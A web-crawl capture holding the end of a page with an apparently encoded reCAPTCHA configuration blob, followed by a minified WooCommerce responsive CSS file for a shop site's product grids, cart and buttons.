8KfwpY/Pmwww50GwrHDq8KrwrcAbCPChjfDsMKtw6VOwpkGwo/ClyZnJcOyUxt0wprDuVTDosOow6JMwrbCrsOJI11vRcODwo3Dm8OpPcOew4xYw4cww5F7HMOAw5TCrcKPw6fCp8Oowp8OAsKxMWbCuBNqwr8aw4FzHsOEDAV4WCjDrMKWYSx+MlhgwoktwozDuznCsUpCwpwnL8O/[base64]/[base64]/Di1rDqxgHw4XDvw7DhsKQIVp7RXfCohHDocOUwoHCm8KtUX7CkmfDpMK2a8Kkw6nCmgQIw6UdNsKUQSR0a8Osw6d9wrfClFwBcMOQPQoIwp/DscKgwp7Cq8Krwp7CgMKfw7AoIsKKwox2wrfCr8KIGHI+w57DmMKEwpTCpMKgTsKOw6oKLk9mw4A2woFTJGRTw5wgHcKrwpQUTj/Dnh1gaVnCnMKZw6TDq8OAw6J5E2/CslbCthDDvMO/[base64]/Cr2VsABXDhsOxIBzDpmvDiQVDwqJCWzvDqGkrw5rDrzAiwrXCrcOow5vCiRzDmcKOw5FmwqvDq8O9w4ATw5FOwrjDtj3CtcOnIWE7VcOXEiw9MMKIwp3CnsO0w7DCiMKCw6HDlMK8TULDn8OfwpXDkcOgIkEPw5JkEUwGYsOhKcOAXsOzwrhYw6dtFTsmw7rDrWh/wo0rw5XCkBEmwrXCnMONwonCoDoDXnxkbgrCiMONKioDwodafcOuw5phcMOxLcKUw4LDkQ3DmsOFw4PChRppwqnDhx/CksKWOcKYw6HCq0hhwoE/QcOOwpBrXmnCo1MadsOuwrLCq8O3w5bCi19RwrYZeAnDrz/DqXHDtsO8Px4Jw4bCj8Oxw4vDi8OGwqbCqcOLXAvDvcK3wobDhFULwqPDlGTDn8O2WMKCwp/CjcKMUzfDqk/[base64]/[base64]/DmjBFwr1+wpLDk8Kww7jDpcKzw5jDlStwR8OrI0soM0fDpHQWw4XDukjCjV/ChMO8w7dvw4YHbMKDecOEH8Khw7l4cQPDkMKpw6hKR8O6aQHCtMK2wqzDg8OoUE3CszsOM8KTw6nCgQLCrnLCgRvCmsKAN8Oow454IcOVcCUyC8Ojw4bDnMKHwp5ZdX7Dq8Oiw6nDo2/DgQbDl287PsOlSMOZwovCs8OPwp7DrHHDqcKeR8KXFUbDvsKpwoF8aVnDtBTDgsKSZixWw45Mw6RTw5UQw67Co8O/SMOKw6vDsMOZVAkPwo0Pw5M4c8O+KXBvwpB5wrHClcKeZgp6E8OMwpXCi8KfwqzCpj4hBsOiIcKPWh0RZWvCoHg8w6rDtcOdwpLCrsK/[base64]/DhgcRw7PChw/[base64]/[base64]/QHHDoR/DosKNw4jDnMO+MjpKfGYkDEvDnlHCrTDDjgFBworCkDjCoynCgsK4w6wxwpwMHzxfBsO8w5jDpTAEwq/CjCAdwrTCkGslw7sKw5NTwqwawprChsOqJcKgwrFCfm5Nw6bDrlnCr8KTYHRbwovCmBgbA8KbYAUQBTNhE8KKw6HDgMOZIMKjwoPDkkLDjSDCmXUrw5HCin/DpgnDvsKNeHYlw7bDriDDnX/CvsOzFG8HaMKywq8KKRXCj8Kow47CusK8ScOHwqYoWCM2YgbChhjDgcO/EcK9LEfCulQKV8KDwpI0w6BxwqPDo8OMwp/Dn8OBX8OeQT/DgcOowq/CuWFXwr0acsKJw4EMWMOBOQ3Dv3LCsHUBI8K9KlnDpMKaw6nCuS3DuAzCncKDfXB/wrTClgbCv37CtWNwFsKFG8OtBXHCpMKjwqTDnMO5dATDhTYyI8OrSMOSw5FCwq/ChsOYMMOgw5rCtXzDoQfCmHBSYMO7CDwLwo/ClR9TdsO2wqHCqHvDsiBNwr56wrokCk/Csn3DqWTDiDLDuHTDpD7CrMONwqwSw4lew4TDk2BKwqVCw6HCtGfCvsKWw7rDhcOjQsKtwqcnKhJqwqrCvcOzw7MTw7LCmMK/ETDDoCTDoWLClsO6T8Otw5tsw7pwwqBuw50pw645w5zDncKCXcO6wp3DgsKZVcKWV8K6dcK2FcO4w6jCp1QXw6wewpwnwqfDrmDDoU/CtTvDhi3DtjrCn3Aod0cDwrzChhTDgsKDHDcQACXDrMK6bC7DqSHDpFTCk8Ktw6bDjMKABlXDgjAewo03wqVWw6hOw79PGMK/UUxyBQ/[base64]/[base64]/DrcOywqYJw51mw4fDosOwa8KzS8KjXWPCtWTCtcK4ZR5iTjlLwqdfNUXCicK8GcKtw7DDggvCqsOYwpLCkMOSw4/DkAbDl8O3cnjDnMKTw7jDscK/w7PDvsOIOQnCmHPDscOSw4XCvcO8bcK2w4TDn2oVIB03HMOOXklwMcO5G8KzJB9owrrCi8Oac8KpeWkmwpbDvHdTwrMmJMOvwp/Cj1IHw5sINsK8w5PCh8OKwo/CgsK9DMOcTTlJD3TDmcOYw74Owq9lXkUUw6XDq07DpcK+w4vDsMOPwqbCgsO7wq4ORMKYWwDCrRfDp8OXwpxmJsKvP2/CuSfDgsOhw53DlMKERBzCisKNJjjCoXNWWcOOwq7DhsKUw5QSIGRVa2jCp8KDw6AgfcO9BVXDp8KkcXLCssOXwqI6RMKnDMKqfsKOPcOMwpdBwpXCnxMFwqZHw6rDnxN0wr3CsX04wrvDrX4dKcORwrNaw4nDkFLCrxsRwrjCrMK/w7PCmMKJw6FaAFFZXVvDsAVXSsKebH3Dh8OARCdqbsOowqkHLCQ/[base64]/Dn8KgwoMnecKbYsKPw7k9F8KiKcOOw6HCk13DksODw7onP8OJRwptP8OVw5/DpMORw5jCu3Vuw4hdw4rCn2AIFghfw4bDgTvChw8DYhsENR9uw7jDlRBLIwtYXMO3w7tmw4zDj8OIX8OGwpVGNsKRQMKRVHMuw6zDvS/DpMKjwobCrlzDjHbDkhY7aG4tSAQIbsOtw6VOwokAcScMw7TCkBJPw6/CnGhCwqY6D3bCo0kNw4LCqcKkw4hBFUnDjmbDrsOdGsKpwqDDmlk8O8Kjwr7DicK0aUwdwo/DqsOyacOIwozDtXvDkl8QScKlwqfDsMOTf8K+wrFUw4ceK1jCpsKkEzdOAxTCo3TDkcKXw5TCqcO/[base64]/DnndyBsKYOW7ClCTDgWgLwrXCosO7LTRPw7zDsxDCk8KKJMKaw6EMw6tZw5Fec8OzQMO/[base64]/IwbCisKYw7nCkR3DpSB6w4zCpQshd2l8wr8KJMOyHcK/w7PCp3rCiUjCtcOOdMKWDllWVjpSw6fDrMKbw7XCqHJBRFbDjzMON8Oqezd0eRrDqULDqA0XwrQUwo4vasKdwp9qw4ckwol5asOpb2h3Ng/CvnTCjmkvfQYxAAfCocK/wooFworDs8KTw41ewqbDr8KcDipQwpnClwXChnNuVcO3csKSwpTCn8K9wqPCscOhcHXDpsKgQ3fDlxdkSVAywoFVwoIVw7nCpcKbw7bCjMK1wolcWyLDjRoSw6PCm8OgbDlEwpoGw4dnwqXCscK2w4/CrsOVQWVhwoodwp0eeTzCr8KOw7gLwpk7wrpFd0HDpsK4cHQVGDTDq8KfAsOtw7PDvcO9W8Olw4QvPMO9wpJNwprCh8KOelsewosdw5dXwr80w5nCpcK7XcK4w5Mgdy7Dp2sJw4ZIURU/w65xw7PCt8K6wrPDj8Kdw7JWwq52OmTDi8KVwqLDt3vDisOda8KTw6bCnsKZbsKWDMOPayvDusKTTHfDmsKNFcOabDnCiMO0c8Oiw4lVXsKYw6rCqGpzw606ej0fwq/Dt2/[base64]/[base64]/FBbCvMOiwrDCv3jCv8Oww4HDnVdQEX/ChgPDn8Ksw6Jrw47CtlFSwo/DpEcJw6HDhEYSIsKeY8KHeMKZw5Z/w7nDv8KVEGPDklPDvW/[base64]/[base64]/Cmlo8wq/Ci1NVw4/[base64]/e2Bbw7PDmD7CosKvw6F7w7bDhA/Dujw/e0PDpArDuGJ3b0vDvHbDjcODwqjCpsOSwr4RRsOjecOMw4fDkh7CvX7CqDPDpDTDinfDqMOzw5BFwq5ow7BWQjzCiMOOwrPDiMKjw7nCkFfDhsK1w5VmFwg+wrUJw4QlSS/CkMO6w7I3w6VaExHCusO+PcOgbgcXwr5TBnXCgsOHwqfCucOefFnCtCvChsKvV8KpIMKHw4zCrcKPLW9KwrPChMKXAMKXRxXCvFjClcOCwr8qLVXDqD/CgMOKw4XDgW4pSsO3w6Mdwrp2w4w8ORFBFE1Fw5nDm0QMUsKTw7NYwqdJw6vCocK6w7LDt0AfwqhWwrgbYRFuwr96w4ETwpTDpg8awqHCqsOlw6NbdsOFVMO3wowJwoDCoR/DrcOew7/DpcK7wpEvSsOMw50pSMOywrnDmMKJwrpDTcK8wrdowo7CtSnChMKcwr9JA8KpdWBvwpbCgMKiCcKPYEA3d8Ovw412ScK+esKAw4wKMxkvYMO7LMKhwpB+JcOXfMOBw4t8w6fDswXDsMKew7LCjEPDtsO1KnrCo8KyIcKHGcO3w5/[base64]/f8OxOEVhw4rCn8OkwqXDnDUJazjCvUFyCsK0NXDClUXCriLCusK6JsOjw5HCqcKIRsOldxzDlsOxwrt7w50nZsO1wp3DnzXCrMK/Uw5TwpcQwr3CiRTDtg3CkQorwr5hKBfCjMODwrTDk8KRUsORwqbCkwzDrRZ2SBXCphYKa2V/wpvDg8KEKcK0w5NYw7fCh1rDtMOeGU/[base64]/Do35UecO8wp3Cq8OAw4JsB8KFKMOPM8KrwrnCiFtrL8KFwpbCr2fDocKQYj4Pw77DtAwXQMOkdB/DrMK7w40Aw5F4wp/ClkIRw5DDo8K0w5jDuHgxwqHCisOuW258wqPDo8KnC8K2w5NycUMkw4dzwqTCiEUIw5DDmSVlfGHDkHLCrXjDmMKlJsKvwpEMTHvCqTvDqFzCjRPDmQYIwoRFw70Ww4/CjH3DtjHCjsKnaWTCsV3Dj8KaGcKaEFRcNmDDpXVtwq7CvsKEwrnCm8Oawp3CtiDCjmHCkWjDoTHCkcKrYMK/w4kNwrhfKnoqwr/DlUNJw5ZxN0BpwpdNPMKhHE7Cj3hVwr4yPMKXEcKAwoIHw4nDhcO+W8OeD8OeIz0Ww7vDhsKlZQRFQcKwwpc4wqnDjyXDqXPDkcKXwo4MWEcII1oywpdEw7I3w68Nw5YKPUcuGHfCiy9hwoJtwqVGw5LCt8Obw4/DkSrClcK+NRrDqG/DmMKfwqZBwosOYwPCg8KfChomVHh4UQ7DmUN5w7HDrsOVIsO8dcKDRWIBw6k6w4vDjcKIwrkcMsOHwpIYXcOow40Uw6UlDBMjw7HCoMOowrXCusKoWMOTwo4MwpXDhsOtwq1swp40w7XDoxQ2MBDDqMKyAsKtw5V/FcObdsKFPRHDjMOnbld7wpXCg8KefMKgElbDuB/[base64]/DoXNAwr7ClcKZbRjDgHFVw4fDiDzCgXtbIxLCgAM1RAoFPMKiw5PDsg/DjsKoC2wlwo5HwprDpFMEBMOeHQrDvztEw5jCs1lFRsOIw4DChAFNcgbCqsKcUTwwfB3CnmtewrwIwowLZ1dsw7A6PsOsVcKiAQY3InkIw63DksKwU0PDhj0KYnfCk1MzHMK7NcKJwpNaZV41w4ZYw6DDniXChsK3w7NJMU/Cn8KnWlbDniE+w7orGgBMVT1hwr7DlMO7w4/[base64]/DuMKbwrnDvmrDswVNTzPCiMOnailswqZ9wrdvw6/Duyt/[base64]/CpEbDusKww68JYFBEw5s8wpYsw6zClUXCrCQtDMKDfDhzw7bChw/ChMK0GMK7VMKqKsKew5DDlMKgw75DTDF5w7bCs8KzwrLDisO4wrYiXcKATMKBw7B8wpvDjHzCscKEw4rCjkHCs2J3K1fDmsKcw5YUw7HDg17DkcOEecKTJcKBw4TDtcO/w7xkwoDDuBrCpsK2w7LCoE/CnMO6BsO7DcOgQj7CscKcRMKqInB8wrxfwr/DuG3DjMOUw4x4wqZZW3Ipw4PCoMOQwrzDi8OvwqfCjcKNw7wUw5tSe8KgE8OQwqjDo8Okw4jDusKww5QLw7LDnDl1UWExfcOVw7g0w5XCtXzDpyHDqsOSwpbDogfCqsObwoNvw4rDg2nCtBcIw7J9HsKifcK9R0/DsMK8wpJPAMKbQEooaMKQwop3w6TCuF7DscOMw7s/DH4ow54kYXVQw75/Z8OmBEvDqsKyLULCscKIUcKXABnDvi/CjcO6wrzCr8KMEgZXw6VCwplNEFhQFcOBEcOOwofCgMO6L0nCjMOKwq4pw5wvw5Z3wrbCm8KkXMOvw6rDgU/DgUnCscKeAsK/MRgUw7LDtcKRwr7CiwlGw4bCvMK7w4g7F8OzNcO2JcKbc1JtU8OZw7vDknciOMKcCGkUAzzCqzbDncKROk1xw5vDhnJbwoZGM3DCoD5Mw4rDk1/Cvws4aF8Rw7rCk04nSMOwwqJXwpzDqyRYwr7CpyMtYcKWUsOMRMOoJcO1UWzDlDBpwobCkRvDggthGMONw6skw4/DqMO/A8KPHmzDj8KydsOlUMK5w4vCtsKnKRxXasOvw5HCkyPCkzguwrk2RsKSwobCs8OGMScsUsOFw4vDnnNDXMKKw6jCgWbDs8OCw7JgZj9rwq7DiVfCmMOew6IqwqTDl8K/worDtB8BImjDg8OMMcKuwrDDscKDwqUPworDtcK7MHLDrcK+eQLCkcKMdy3CqV3CoMOZWRTCoTjDj8Ksw516IcOFa8KvCsO1LjTDssKJScONPMOJYcKjwq/DpcKGXlFXw7TCjcOIJ27CtMOIN8KPD8ORwo5Jwqtgc8KMw6LCr8OIU8O2EQfDj1/CtcO9w61VwrF2w4kow4fDqVHCrGPCrSPDtQPDjsO9CMOkw7zCkMOAwpvDtsOnw6HDjWgsB8OcWUjCrV1ow7vDrz91wqQ/Ow3DoUjCmivCt8KeJ8OCJMOsZsOWUwplJHsMwqRdQMKOw5bClXI0woo0w4zDmsKJXcKYw5pOw5zDnRbCkCccDl/DnErCtBBlw7Rgw6NgSmbDnMORw5jCk8K0w78Pw7DDmcKKw6dEw6oZQ8OhdsOnF8K4ScKuw6LCpMOowo/Dh8KIfVM8NBtPwrzDs8KxKlTCim5uOcO7N8Obw53CrsKmMMO+dsKTwpbDnsOywo/Dn8OLDjhzw7pGwqo/OsOWPcOOScOkw6FqEcKdAGnCon/DuMKMwosSXgXCtSDDsMKpbsOfZsKgEMO/w4BrAMKyaQwRbRLDh1jDscKSw69AMFnDvTlndAFXXR09AcOiwqjCk8OwTcOPaWw1VW3Ct8OoTcOTG8KGwqcrcsOewo5TIsKOwpswMyspFCoBUkwYTcK7HUfCsk3ChQ0VwqZxwp7Cj8OtPFE0w5ZmVMKqwrjCq8K5w6/CpMOzw5zDv8OSDsOewokvwr3Cg2rDg8OQRsOIAMOcUBrDgX1Ow71OTcODwqzCukRjwroEbMKUARTDm8Oww5sJwo3DmW4Yw4rCuVouw5zDsGE7wp8gwrpFNnTDkcO5BsORwpMLwovDscO/[base64]/DusOqw4UzwonDpQ/Ck8O5w5VKwr4swoDDo8KRQsKSw4ZfwqHDlBTDjBpnw4bDvz3Cu23DgsObEsOSQsOzGiRGwqtKw4AKwpzDtEtvcwpjwpwxJMKpDEsowobDpk0sHQ/[base64]/w6FMIkZkw44SWH7DjVnCuzHDpsOAw6rCgDQaJV3CtmU1w4/ChsK9bX9nN07Dtw4WdcKswrHClkXCrTHClMO9wqzDoDrCmljDhcKywoDDucOrRMO9wqV9IGsCbWzCpVvCnmB9wpDDrMOqaBM+EcOWwpPCoW7CszJ1wr3DpXQiXcKTBVHCkC7CksOCPMOYPj/DvsOhbcKtCcKkw5/Djw05GzHCqWM3wqYhwonDtcKMHsK8FsOOb8OQw67DpMOiwqhiwqkpw5/DoT/ClzhKSEFYwpkaw5nCuk5hWE1rXRdnwq8tdFtJKMKCw5TDnivCviFWJMOyw5cnw4ICwpfCucObwo08AlDDhsKNVm7Ct0kiwpZwwpHDnMKtV8KtwrVSwqTCqxlUJ8O+wpvDlUvDuUfDu8Kiw7MQwr9yDAxgwq/DlMKSw4XChCQrw6/CtMKdwpJufW02wqvDsR7Do39Pw4fCiSDDsTACwpbDjw3DkFErw4XDvAHCmcOQdsO7AsK2wq/[base64]/G8KZw6PDvzwkDBYrw63Dv8OBckHChsKywqBmU8Odwr0xw5nCrwTCocO/eERvJSYDbcKGTFwiw63Cg3fDqFPDn3HCssKcwpjCm1xGCRwYwqDDlH8vwopkw6MjFsOkXgXDkMKfUcOawp58VMOSw73Cq8K5XCLCtMKHwoJRw7vChsKmTwd3LsK+wo3DhMK6wrk/bXVLCXNPwqnCrMOrwojDt8KAWMOSDcOdwobDqcOKV3NRwoE4w6Fmbwxlw4XCq2HDgCtKKsO3w64UYU8qwqTClsKnNFnCqWUQdxNGbsKCScKSwoPDrMO2w6YwJcOJwqbDrsO1wrM+C0kqS8Kbw4tyQ8KkC0zCikHDlQIRM8Ozw6jDuHwhM2kMwq/[base64]/w7PDiMOsw5QaMVxAGcKnWRFWG24CwqjDlTDClxxKdzxmw7/CgjRzw6HClFFuw5TDnWPDkcKgOcKyKg0Uwq7CosOhwrDDgMOLw4nDjMOVwrrDp8KvwpvDpEjDpSkgw51pw5DDqHjDrMO2LQstCzk3w6NLElhhwpMfC8OHAUd7ey3Cs8Kfw4/[base64]/DhWrCn0HCo8O0BMK2w7ELOEvDmMO5wp0KKxHDpMOXw7zChRvDgMOaw6LDjsKAK2BSDsOLUw/[base64]/DisOlw6bCgcOabB7Dj0fCrcOEGsO5wrt5dRZ8MDbDpEddwr7DlW9lRMOuwpXDmMOfXjwGwq8nwoPDiz/[base64]/SsKKPCZ0woIcZMKawpjCkGPDiXHDjyDCisKRwrLDjsKdXcO+cU8xw79NYmxYTcOkP2PCoMKGEMKUw4AZEQbDnSM+YF/Dg8Kuw5EjRMKVci9Iw4whwpcVw7N7w7LCjVTCsMKgOzAPasOcfMOXecKfRhZXwqHDr3kOw5Q2VQrCjMOUwpY1Qg9Tw4Q8wpnCnMKbesOXMy42ZiPCuMKaG8O/TcOdL04vBGnCtMKhEsO3w7zDjnLDkkd6JFbDvGFOaEgIwpLCjiXDlkLDpn3CmMK5w4jDp8OrAsKiecOdwohmaypCWsKywo/CocKSYMKgLRZYEMOLw6lpw7zDr0RuwobDtcOIwpQfwrRiw7fClDHChmDDil/CscKdQ8KGWD5IwpfDu17DihAmem3CmATChcOlwrzCqcO/amJ+wqDDh8KtK2/DhMOiw5F3woBLd8KJMsOcKMKwwrpAScO5w7xqw5fDp2pMET5vUsO4w41lbcOMbyh/EBoND8Kfb8Osw7JAw6Ucwp4KQMO8NMKXNsOsVB3Cnx1fw5Row7DCtMOUaxpPfMKpwq9rGGHDjWDDuhDDtSJLLy7CsRcIVcKkd8O3Q0zCkMK2woHCmmLDoMOvw7hUZzpJwr9Aw7DCvl9iw6zDhV49fj7CsMKkDjwCw7Ziwrskw6/CpwpxwoDCjcKmKSoQGRJ2w5QAwovDmT0vRcOYXSIlw4HCkMOUV8OZASLCnMKRQsOPwp/Cs8OCDm9ZeVYcw67CoAlMwq/Ck8OxwoLCs8KAGgTDtFlzQFICw5LCkcKTUig5wpzCpMKEGkA5YcKdEghBw6UlwrRMOcOmw61sw7rCsDrCg8OrH8OgIGECJG0rY8Orw5IfbcOqwrwOwr96ZVkfw4bDtCtiw4rDqgLDl8KAG8ODwrFPYMKCMsO/X8K7wobCgnIlwqfDpcO3w70lw5LDt8KFw6zDtwPClMO1w7pnBxLDi8KLXxhXJ8K8w6kDw483DQJqwoo3wpxYA2rDiwsEGcKQFcOQVcOT\x22],null,[\x22conf\x22,null,\x226LfsAwATAAAAAFnqBH1A4JYtjZ6zEpZlnU-Pj0Yk\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://widgets.jotform.io:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22naCzEbdnJHAuqNCaYIgQfWf+9wj59aTseawlzgxZpBE\\u003d\x22,0,0,null,1,1768925467387,0,0,[198,191,69,49],null,[105,130],\x22RC-0tyvfT3s3CweIA\x22,null,null,null,null,null,\x220dAFcWeA7oLYu6Hz_AYjei4kctzXDD_nX6-0OkG9juNEQp2j7UCXBQk4qyPwD5vMbuNQQGm9oyzBrXIXF-P7sOsVO6JTaDwGEehw\x22,1769008267280]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://perfectcommunications.com/wp-content/cache/autoptimize/css/autoptimize_1e610fa61895c06c46267db189046e35.css
body_size: 991
content:
.clear{clear:both}.nobr{white-space:nowrap}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce .grve-right-sidebar ul.products li.product,.woocommerce-page .grve-right-sidebar ul.products li.product,.woocommerce .grve-left-sidebar ul.products li.product,.woocommerce-page .grve-left-sidebar ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{width:50%;float:left;clear:none}.woocommerce .grve-right-sidebar .related ul li.product,.woocommerce .grve-right-sidebar .related ul.products li.product,.woocommerce .grve-right-sidebar .upsells.products ul li.product,.woocommerce .grve-right-sidebar .upsells.products ul.products li.product,.woocommerce-page .grve-right-sidebar .related ul li.product,.woocommerce-page .grve-right-sidebar .related ul.products li.product,.woocommerce-page .grve-right-sidebar .upsells.products ul li.product,.woocommerce-page .grve-right-sidebar .upsells.products ul.products li.product,.woocommerce .grve-left-sidebar .related ul li.product,.woocommerce .grve-left-sidebar .related ul.products li.product,.woocommerce .grve-left-sidebar .upsells.products ul li.product,.woocommerce .grve-left-sidebar .upsells.products ul.products li.product,.woocommerce-page .grve-left-sidebar .related ul li.product,.woocommerce-page .grve-left-sidebar .related ul.products li.product,.woocommerce-page .grve-left-sidebar .upsells.products ul li.product,.woocommerce-page .grve-left-sidebar .upsells.products ul.products li.product{width:33.33333333333333%}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){float:right;clear:none!important}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%;clear:both}.woocommerce #content div.product .woocommerce-product-gallery.images,.woocommerce div.product .woocommerce-product-gallery.images,.woocommerce-page #content div.product .woocommerce-product-gallery.images,.woocommerce-page div.product .woocommerce-product-gallery.images{float:left}.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:none}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:none;*zoom:1;padding-bottom:0}.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before{content:" ";display:table}.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after{clear:both}.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input{width:48%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce #content table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .input-text+.button,.woocommerce table.cart td.actions .button.alt,.woocommerce table.cart td.actions .input-text+.button,.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .input-text+.button,.woocommerce-page table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .input-text+.button{float:right}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{width:100%;float:none;text-align:left}.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{width:100%;float:none}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left;padding:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:1em}.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{width:100%;float:none;margin-right:0}.single-product .twentythirteen .panel{padding-left:20px!important;padding-right:20px!important}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:100%}.woocommerce .product-subtotal{display:none}.woocommerce-cart #grve-main-content .grve-container{width:95%}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:100%;margin:0 0 30px !important}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:100%}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,#grve-shop-modal a.button{width:100%;margin-top:5px !important;margin-bottom:5px !important;text-align:center}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding:10px !important}.woocommerce-cart .quantity .plus,.woocommerce-cart .quantity .minus,.woocommerce-cart #content .quantity .plus,.woocommerce-cart #content .quantity .minus{display:none !important}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{width:50% !important}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{float:none !important;margin-right:0 !important;display:block !important;text-align:center}